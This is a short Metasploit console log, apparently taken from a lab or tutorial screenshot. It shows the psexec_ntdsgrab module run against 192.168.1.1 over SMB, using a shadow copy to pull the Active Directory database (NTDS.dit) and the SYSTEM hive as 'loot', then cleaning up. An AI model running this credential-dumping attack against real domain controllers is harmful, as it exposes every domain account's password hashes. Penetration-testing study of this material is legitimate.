 msf5 auxiliary(admin/smb/psexec_ntdsgrab) > run
[*] Running module against 192.168.1.1
tools
[*] 192.168.1.1:445 - Checking if a Volume Shadow Copy exists already.
[+] 192.168.1.1:445 - Service start timed out, OK if running a command or non-service executable...
[+] 192.168.1.1:445 - Volume Shadow Copy exists on \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
[+] 192.168.1.1:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.1.1:445 - Checking if NTDS.dit was copied.
[+] 192.168.1.1:445 - Service start timed out, OK if running a command or non-service executable...
[+] 192.168.1.1:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.1.1:445 - Downloading ntds.dit file
[+] 192.168.1.1:445 - ntds.dit stored at /root/.msf4/loot/20200703085143_default_192.168.1.1_psexec.ntdsgrab._978177.dit
[*] 192.168.1.1:445 - Downloading SYSTEM hive file
[+] 192.168.1.1:445 - SYSTEM hive stored at /root/.msf4/loot/20200703085144_default_192.168.1.1_psexec.ntdsgrab._409167.bin
[*] 192.168.1.1:445 - Executing cleanup...
[+] 192.168.1.1:445 - Cleanup was successful
[*] Auxiliary module execution completed